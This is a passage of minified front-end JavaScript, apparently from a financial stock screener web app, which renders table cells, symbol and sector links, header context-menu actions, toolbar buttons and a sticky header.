f=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(m=o.mutateDisplayValue(m,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let v=m+f+pn(s,a,o.type,m,(0,xi.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(v=ln({symbolHtml:v,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=v,h.prepend(y)}const g=document.createElement("tr");g.classList.add(...l),c.forEach((e=>g.setAttribute(...e))),
g.append(h),this._options.onRowBuild&&this._options.onRowBuild(g,r),i.appendChild(g)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof bn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||wn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function Cn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function kn(e){return e.reduce(((e,t)=>e+t))}function xn(e,t){return e[t]}var Tn=o(655612),En=o(126927);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function Mn(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function An(e){const t=e._model,o=e._bridge,i={screenerType:Rn(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,xi.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Ln(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,$o.htmlEscape)(o)}" href="${(0,$o.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=Pn(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${Mn(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Dn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Ln(e);return`<a class="tv-screener__symbol" href="${(0,$o.htmlEscape)((0,Tn.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return $n(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return $n(t,n,o);return Dn(t)}(e)
;case u.Country:return(0,gi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function Pn(e){return(0,X.triesTranslateScreenerData)(e)}function Dn(e){const t=Pn(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function $n(e,t,o){const i=Pn(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${Mn(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function Rn(e){return e.screener_type}function Ln(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,En.makeTemplateSymbolUrl)(r,e):(0,En.makeSymbolPageUrl)(e)}const l=dn(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,En.makeSymbolChartUrl)(u):"widget"===i&&r?(0,En.makeTemplateSymbolUrl)(r,u):(0,En.makeSymbolPageUrl)(u,n)}var In,On=o(110443);function Bn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,g=l.visible,_=(0,xi.getScreenerPage)(l),m=Ze.description,f={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:An(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===_&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===In.Right||e.align===In.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==In.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!m.disabled&&m.checked||n.push("widget"===_?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===_&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:g,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===_&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},v={...f,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Sn(v);return y.setFields({name:{title:p.t(null,void 0,o(828420))}}),y}!function(e){e.Center="center",e.Right="right"}(In||(In={}));var Nn,Wn=o(545720);function Vn(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Un,Di.Header)}function Un(e,t){const{fieldKey:o}=e,i=t.default,n=Ze[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...Hn(r,i),...qn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Ze.description.disabled&&Ze.description.checked?p.t(null,void 0,o(721001)):p.t(null,void 0,o(415449)),disabled:Ze.description.disabled,onExecute:()=>{const e=!Ze.description.checked;Ze.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Ze.type.disabled&&Ze.type.checked?p.t(null,void 0,o(926825)):p.t(null,void 0,o(603507)),disabled:Ze.type.disabled,onExecute:()=>{const e=!Ze.type.checked;Ze.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:_n()?p.t(null,void 0,o(122764)):p.t(null,void 0,o(677426)),onExecute:()=>{const e=!_n();var t;t=e,n.setValue(gn,t),i.table.update(i._data),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(591227)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Ze[e]&&!0!==Ze[e].disabled&&!0!==Ze[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.RemoveColumn,"header",n))}}})}}function Hn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(311737)),onExecute:()=>{i.resetFilter(n),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(681043)),onExecute:()=>{const e=Wn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function qn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(757231)):p.t(null,void 0,o(273681)),onExecute:()=>{i._table.toggleSignals(n),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Nn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Nn||(Nn={}));var Xn=o(153527),Kn=o(510500);const Gn="screener-market-select-mode";var Yn=o(858307),Jn=o(255411),Zn=o(921708),Qn=o(545720);const er=o(110443).linking;o(937247);const{Delegate:tr}=o(875500),or=o(77357).getLogger("Screener.View"),{operators:ir,fields:nr}=o(758600),rr=p.t(null,{context:"forex_screener_pairs_select"},o(185499)),sr=p.t(null,void 0,o(233690)),ar=p.t(null,void 0,o(921847)),lr=o(841877),cr=o(823358),dr=[-1,10,60],ur=[-1,10],hr={bonds:{yields:p.t(null,{context:"Bonds"},o(751033)),prices:p.t(null,{context:"Bonds"},o(641598))},crypto_mkt:{USD:"USD",BTC:"BTC"}},pr=`<div class="tv-screener-table__search-query js-search-query ${Ze.description.disabled||!Ze.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(261178)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(207746)}</span>\n\t</div>`;class gr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,$t.default)(this._changeSymbol,500),this._lifecycle=new Lo,this.sortedFields=Object.keys(Ze).filter((e=>Boolean(ft(Ze[e])))),this._popups=new fo(t,this,e),this._dialog=new Po(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(965573))},{id:"today",title:p.t(null,void 0,o(614450))},{id:"tomorrow",title:p.t(null,void 0,o(940483))},{id:"this_week",title:p.t(null,void 0,o(127483))},{id:"next_week",title:p.t(null,void 0,o(485454))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new tr,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Bn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Ze[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=Qn(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&Qn(document).scrollTop()!==n?(r=!1,Qn(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&Qn(document).scrollTop(Qn(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Ze.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(921847))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&Qn(window).on("scroll",(()=>{Qn(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,$t.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&Qn(window).on("scroll",a),Qn(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,f.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&or.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return Qn(window).scrollTop()+Qn(window).height()===Qn(document).height()}_initSelectableList(){this._selectableList=(0,Lt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Ze[e]);const i=Ci(e,t)?Qn(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):Qn(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=Qn('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=Qn('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=Qn(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Ze.description.disabled&&Ze.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=Qn(`<span class="tv-screener-table__sort js-table-sort ${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?lr:cr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(540565)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(540565)).format({number:this._totalCount}):p.t(null,void 0,o(228291)),Qn(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||Qn(pr).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=Qn(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(608065)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=Qn(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=Qn('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,xi.isMarketPage)(this._bridge))Ai(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=Qn(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>Qn(document).scrollTop()-(this.$content.offset().top-e)>0;Qn(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=Qn(document).scrollTop(),a=Qn(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,to.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,to.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),Qn(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Io.PopupColorSelector.hide(),(0,to.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,to.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&Qn(document).on("scroll",(()=>{window.innerWidth<=Rt.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=Qn(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(579065))}">\n\t\t\t\t${o(893251)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Do.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,bi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const e=this._getResizerBridgeWidth(),t=(0,to.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(Qn(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,xi.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,to.isRtl)()?0:e),o=Qn(window).width()<t,i=(0,to.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(Qn(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=Qn(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=Qn(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),Qn(".tv-screener__content-pane").remove(),this.$content=Qn('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=Qn('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=Qn(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(373722))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(Qn(o(89970)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=Qn('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(782634))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(Qn(o(893251)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(332609))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(579065))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(Qn(o(790080)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=Qn('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=Qn('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=hr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(570343))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=Qn(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(103486))}">${p.t(null,void 0,o(141727))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(Qn(o(608065)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=Qn('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,oo.sendSnowPlowData)(new wo("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=Qn(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 